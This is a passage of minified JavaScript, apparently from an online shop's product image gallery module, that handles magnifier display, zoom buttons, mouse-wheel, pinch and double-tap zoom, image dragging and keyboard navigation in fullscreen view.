ht-heightResult;dimensions={width:widthResult,height:'auto'};}else{heightResult=parentHeight;zoomHeightStep=imageHeight-heightResult;widthResult=heightResult*ratio;zoomWidthStep=imageWidth-widthResult;dimensions={width:'auto',height:heightResult};}checkFullscreenImagePosition($image,dimensions,zoomWidthStep,zoomHeightStep);};if(imageWidth>=imageHeight){if(widthResult>parentWidth){dimensions={width:widthResult,height:'auto'};checkFullscreenImagePosition($image,dimensions,zoomWidthStep,zoomHeightStep);}else if(heightResult>parentHeight){dimensions={width:widthResult,height:'auto'};checkFullscreenImagePosition($image,dimensions,zoomWidthStep,zoomHeightStep);}else{toggleStandartNavigation();fitIntoParent();}}else if(heightResult>parentHeight){dimensions={width:'auto',height:heightResult};checkFullscreenImagePosition($image,dimensions,zoomWidthStep,zoomHeightStep);}else if(widthResult>parentWidth){dimensions={width:'auto',height:heightResult};checkFullscreenImagePosition($image,dimensions,zoomWidthStep,zoomHeightStep);}else{allowZoomOut=dragFlag=false;toggleStandartNavigation();fitIntoParent();}}return false;}function mousewheel(e,fotorama,element){var $fotoramaStage=fotorama.activeFrame.$stageFrame,fotoramaStage=$fotoramaStage.get(0);function onWheel(e){var delta=e.deltaY||e.wheelDelta,ev=e||window.event;if($(gallerySelector).data('fotorama').fullScreen){if(e.deltaY){if(delta>0){zoomOut(ev);}else{zoomIn(ev);}}else if(delta>0){zoomIn(ev);}else{zoomOut(ev);}e.preventDefault?e.preventDefault():e.returnValue=false;}}if(!$fotoramaStage.hasClass('magnify-wheel-loaded')){if(fotoramaStage&&fotoramaStage.addEventListener){if('onwheel'in document){fotoramaStage.addEventListener('wheel',onWheel,{passive:false});}else if('onmousewheel'in document){fotoramaStage.addEventListener('mousewheel',onWheel);}else{fotoramaStage.addEventListener('MozMousePixelScroll',onWheel);}$fotoramaStage.addClass('magnify-wheel-loaded');}}}function magnifierFullscreen(fotorama){var isDragActive=false,startX,startY,imagePosX,imagePosY,touch,swipeSlide,$gallery=$(gallerySelector),$image=$(fullscreenImageSelector,$gallery),$imageContainer=$('[data-gallery-role="stage-shaft"] [data-active="true"]'),gallery=$gallery.data('fotorama'),evCache=[],prevDiff=-1,preventAction=false;swipeSlide=_.throttle(function(direction){$(gallerySelector).data('fotorama').show(direction);},500,{trailing:false});function getTop($el){return parseInt($el.get(0).style.top);}function shiftImage(dx,dy,e){var top=+imagePosY+dy,left=+imagePosX+dx,swipeCondition=$image.width()/10+20;dragFlag=true;if($image.offset().left===$imageContainer.offset().left+$imageContainer.width()-$image.width()&&e.keyCode===39||endX-1<$imageContainer.offset().left+$imageContainer.width()-$image.width()&&dx<0&&_.isNumber(endX)&&(e.type==='mousemove'||e.type==='touchmove'||e.type==='pointermove'||e.type==='MSPointerMove')){endX=null;swipeSlide('>');return;}if($image.offset().left===$imageContainer.offset().left&&dx!==0&&e.keyCode===37||endX===$imageContainer.offset().left&&dx>0&&(e.type==='mousemove'||e.type==='touchmove'||e.type==='pointermove'||e.type==='MSPointerMove')){endX=null;swipeSlide('<');return;}if($image.height()>$imageContainer.height()){if($imageContainer.height()>$image.height()+top){$image.css('top',$imageContainer.height()-$image.height());}else{top=$image.height()-getTop($image)-$imageContainer.height();dy=dy<top?dy:top;$image.css('top',getTop($image)+dy);}}if($image.width()>$imageContainer.width()){if($imageContainer.offset().left+$imageContainer.width()>left+$image.width()){left=$imageContainer.offset().left+$imageContainer.width()-$image.width();}else{left=$imageContainer.offset().left<left?$imageContainer.offset().left:left;}$image.offset({'left':left});$image.css('right','');}else if(Math.abs(dy)<1&&allowZoomOut&&!(e.type==='mousemove'||e.type==='touchmove'||e.type==='pointermove'||e.type==='MSPointerMove')){dx<0?$(gallerySelector).data('fotorama').show('>'):$(gallerySelector).data('fotorama').show('<');}if($image.width()<=$imageContainer.width()&&allowZoomOut&&(e.type==='mousemove'||e.type==='touchmove'||e.type==='pointermove'||e.type==='MSPointerMove')&&Math.abs(dx)>Math.abs(dy)&&Math.abs(dx)>swipeCondition){dx<0?swipeSlide('>'):swipeSlide('<');}}function pointerDownHandler(ev){evCache.push(ev);}function pointerMoveHandler(ev){let timeout;for(let i=0;i<evCache.length;i++){if(ev.pointerId===evCache[i].pointerId){evCache[i]=ev;break;}}if(evCache.length===2){let curDiff=Math.sqrt(Math.pow(evCache[1].clientX-evCache[0].clientX,2)+Math.pow(evCache[1].clientY-evCache[0].clientY,2));if(prevDiff>0){if(curDiff-prevDiff>0.2&&allowZoomIn){preventAction=true;zoomIn(ev,curDiff,curDiff);timeout=setTimeout(()=>{clearTimeout(timeout);preventAction=false;},500);}if(curDiff-prevDiff<-0.2&&allowZoomOut){preventAction=true;zoomOut(ev,curDiff,curDiff);timeout=setTimeout(()=>{clearTimeout(timeout);preventAction=false;},500);}}prevDiff=curDiff;}}function pointerUpHandler(ev){removeEvent(ev);if(evCache.length<2){prevDiff=-1;}}function removeEvent(ev){for(let i=0;i<evCache.length;i++){if(evCache[i].pointerId===ev.pointerId){evCache.splice(i,1);break;}}}function dblClickHandler(e){if($image.length===0){$image=$(fullscreenImageSelector,$gallery);}var imgOriginalSize=getImageSize($image[0]),proportions;if(imgOriginalSize.rh<$image.parent().height()&&imgOriginalSize.rw<$image.parent().width()){return;}proportions=imgOriginalSize.rw/imgOriginalSize.rh;if(allowZoomIn){zoomIn(e,imgOriginalSize.rw-$image.width(),imgOriginalSize.rh-$image.height());}else if(allowZoomOut){zoomOut(e,imgOriginalSize.rw*proportions,imgOriginalSize.rh-$imageContainer.height());}}function detectDoubleTap(){let lastTap=0;let tapTimeout,zoomTimeout;return function doubleTap(event){const curTime=new Date().getTime();const tapLen=curTime-lastTap;transitionActive=false;if(tapLen<300&&tapLen>50&&!preventAction){event.preventDefault();preventAction=true;dblClickHandler(event);zoomTimeout=setTimeout(()=>{preventAction=false;clearTimeout(zoomTimeout);},500);prevDiff=-1;}else{tapTimeout=setTimeout(()=>{clearTimeout(tapTimeout);},500);}lastTap=curTime;};}if(isTouchEnabled){$image.off('pointerdown');$image.on('pointerdown',pointerDownHandler);$image.off('pointermove');$image.on('pointermove',pointerMoveHandler);$image.off('pointerup');$image.on('pointerup',pointerUpHandler);$image.off('pointercancel');$image.on('pointercancel',pointerUpHandler);$image.off('pointerout');$image.on('pointerout',pointerUpHandler);$image.off('pointerleave');$image.on('pointerleave',pointerUpHandler);$image.off('touchend');$image.on('touchend',detectDoubleTap());$image.off('touchcancel');$image.on('touchcancel',()=>{transitionActive=false});}else{$image.off('dblclick');$image.on('dblclick',dblClickHandler);}if(gallery.fullScreen){toggleZoomButtons($image,isTouchEnabled,checkForVideo(fotorama.activeFrame.$stageFrame));}$image.off(isTouchEnabled?'touchstart':'pointerdown mousedown MSPointerDown');$image.on(isTouchEnabled?'touchstart':'pointerdown mousedown MSPointerDown',function(e){if(e&&e.originalEvent.touches&&e.originalEvent.touches.length>=2){e.preventDefault();isDragActive=false;if($image.hasClass(imageDraggableClass)){$image.removeClass(imageDraggableClass);}}else if(gallery.fullScreen&&(!transitionEnabled||!transitionActive)){imagePosY=getTop($image);imagePosX=$image.offset().left;if(isTouchEnabled){touch=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];e.clientX=touch.pageX;e.clientY=touch.pageY;}startX=e.clientX||e.originalEvent.clientX;startY=e.clientY||e.originalEvent.clientY;isDragActive=true;}if($image.offset()&&$image.width()>$imageContainer.width()){endX=$image.offset().left;}});$image.off(isTouchEnabled?'touchmove':'mousemove pointermove MSPointerMove');$image.on(isTouchEnabled?'touchmove':'mousemove pointermove MSPointerMove',function(e){if(e&&e.originalEvent.touches&&e.originalEvent.touches.length>=2){e.preventDefault();if($image.hasClass(imageDraggableClass)){$image.removeClass(imageDraggableClass);}}else{var clientX,clientY;if(gallery.fullScreen&&isDragActive&&(!transitionEnabled||!transitionActive)){if(allowZoomOut&&!$image.hasClass(imageDraggableClass)){$image.addClass(imageDraggableClass);}clientX=e.clientX||e.originalEvent.clientX;clientY=e.clientY||e.originalEvent.clientY;e.preventDefault();if(isTouchEnabled){touch=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];clientX=touch.pageX;clientY=touch.pageY;}if(allowZoomOut){imagePosY=getTop($(fullscreenImageSelector,$gallery));shiftImage(clientX-startX,clientY-startY,e);}}}});$image.off('transitionend webkitTransitionEnd mozTransitionEnd msTransitionEnd ');$image.on('transitionend webkitTransitionEnd mozTransitionEnd msTransitionEnd',function(){transitionActive=false;});if(keyboardNavigation){$(document).off('keydown',keyboardNavigation);}keyboardNavigation=function(e){var step=40,$focus=$(':focus'),isFullScreen=$(gallerySelector).data('fotorama').fullScreen,initVars=function(){imagePosX=$(fullscreenImageSelector,$gallery).offset().left;imagePosY=getTop($(fullscreenImageSelector,$gallery));};if(($focus.attr('data-gallery-role')||!$focus.length)&&allowZoomOut){if(isFullScreen){imagePosX=$(fullscreenImageSelector,$(gallerySelector)).offset().left;imagePosY=getTop($(fullscreenImageSelector,$(gallerySelector)));}if(e.keyCode===39){if(isFullScreen){initVars();shiftImage(-step,0,e);}}if(e.keyCode===38){if(isFullScreen){initVars();shiftImage(0,step,e);}}if(e.keyCode===37){if(isFullScreen){initVars();shiftImage(step,0,e);}}if(e.keyCode===40){if(isFullScreen){e.preventDefault();initVars();shiftImage(0,-step,e);}}}if(e.keyCode===27&&isFullScreen&&allowZoomOut){$(gallerySelector).data('fotorama').cancelFullScreen();}};$(document).on('keydown',keyboardNavigation);$(document).on(isTouchEnabled?'touchend':'mouseup pointerup MSPointerUp',function(e){if(gallery.fullScreen){if($image.offset()&&$image.width()>$imageContainer.width()){endX=$image.offset().left;}isDragActive=false;$image.removeClass(imageDraggableClass);}});$(window).off('resize',resizeHandler);$(window).on('resize',{$image:$image,fotorama:fotorama},resizeHandler);}hideMagnifier=function(){$(magnifierSelector).empty().hide();$(magnifierZoomSelector).remove();};function checkForVideo($stageFrame){return $stageFrame.hasClass(videoContainerClass);}function behaveOnDrag(e,initPos){var pos=[e.pageX,e.pageY],isArrow=$(e.target).data('gallery-role')==='arrow',isClick=initPos[0]===pos[0]&&initPos[1]===pos[1],isImg=$(e.target).parent().data('active');if(isArrow||isImg&&!isClick){hideMagnifier();}}if(config.magnifierOpts.enabled){$(element).on('pointerdown mousedown MSPointerDown',function(e){var pos=[e.pageX,e.pageY];$(element).on('mousemove pointermove MSPointerMove',function(ev){navigator.msPointerEnabled?hideMagnifier():behaveOnDrag(ev,pos);});$(document).on('mouseup pointerup MSPointerUp',function(){$(element).off('mousemove pointermove MSPointerMove');});});}$.extend(config.magnifierOpts,{zoomable:false,thumb:'.fotorama__img',largeWrapper:'[data-gallery-role="magnifier"]',height:config.magnifierOpts.height||function(){return $('[data-active="true"]').height();},width:config.magnifierOpts.width||function(){var productMedia=$(gallerySelector).parent().parent();return productMedia.parent().width()-productMedia.width()-20;},left:config.magnifierOpts.left||function(){return $(gallerySelector).offset().left+$(gallerySelector).width()+20;},top:config.magnifierOpts.top||function(){return $(gallerySelector).offset().top;}});$(element).on('fotorama:load fotorama:showend fotorama:fullscreenexit fotorama:ready',function(e,fotorama){var $activeStageFrame=$(gallerySelector).data('fotorama').activeFrame.$stageFrame;if(!$activeStageFrame.find(magnifierZoomSelector).length){hideMagnifier();if(config.magnifierOpts){config.magnifierOpts.large=$(gallerySelector).data('fotorama').activeFrame.img;config.magnifierOpts.full=fotorama.data[fotorama.activeIndex].original;!checkForVideo($activeStageFrame)&&$($activeStageFrame).magnify(config.magnifierOpts);}}});$(element).on('gallery:loaded',function(e){var $prevImage;$(element).find(gallerySelector).on('fotorama:ready',function(e,fotorama){var $zoomIn=$(zoomInButtonSelector),$zoomOut=$(zoomOutButtonSelector);if(!$zoomIn.hasClass(zoomInLoaded)){$zoomIn.on('click touchstart',zoomIn);$zoomIn.on('mousedown',function(e){e.stopPropagation();});$zoomIn.on('keyup',function(e){if(e.keyCode===13){zoomIn(e);}});$(window).on('keyup',function(e){if(e.keyCode===107||fotorama.fullscreen){zoomIn(e);}});$zoomIn.addClass(zoomInLoaded);}if(!$zoomOut.hasClass(zoomOutLoaded)){$zoomOut.on('click touchstart',zoomOut);$zoomOut.on('mousedown',function(e){e.stopPropagation();});$zoomOut.on('keyup',function(e){if(e.keyCode===13){zoomOut(e);}});$(window).on('keyup',function(e){if(e.keyCode===109||fotorama.fullscreen){zoomOut(e);}});$zoomOut.addClass(zoomOutLoaded);}}).on('fotorama:fullscreenenter fotorama:showend',function(e,fotorama){hideMagnifier();if(!$(fullscreenImageSelector).is($prevImage)){resetVars($(fullscreenImageSelector));}magnifierFullscreen(fotorama);mousewheel(e,fotorama,element);if($prevImage){calculateMinSize($prevImage);if(!$(fullscreenImageSelector).is($prevImage)){resetVars($prevImage);}}toggleStandartNavigation();}).on('fotorama:load',function(e,fotorama){if($(gallerySelector).data('fotorama').fullScreen){toggleZoomButtons($(fullscreenImageSelector),isTouchEnabled,checkForVideo(fotorama.activeFrame.$stageFrame));}magnifierFullscreen(fotorama);}).on('fotorama:show',function(e,fotorama){$prevImage=_.clone($(fullscreenImageSelector));hideMagnifier();}).on('fotorama:fullscreenexit',function(e,fotorama){resetVars($(fullscreenImageSelector));hideMagnifier();hideZoomControls(true);});});return config;};});